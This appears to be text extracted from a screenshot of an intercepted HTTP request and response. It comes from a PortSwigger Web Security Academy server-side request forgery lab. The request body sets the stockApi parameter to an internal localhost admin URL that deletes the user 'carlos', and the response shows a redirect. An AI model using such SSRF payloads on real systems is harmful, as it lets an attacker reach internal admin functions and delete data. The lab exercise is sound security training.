 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a610024035e812f82d924f100b30009.web-security-academy.net
3 Cookie: session=iebmoxS7tj4tSDG00ziHxILklYAIMEng
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101
Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a610024035e812f82d924f100b30009.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 54
11 Origin: https://0a610024035e812f82d924f100b30009.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 stockApi=http://localhost/admin/delete?username=carlos
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /admin
3 Set-Cookie: session=9sjo7H0fNCgQlgDBiN
HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7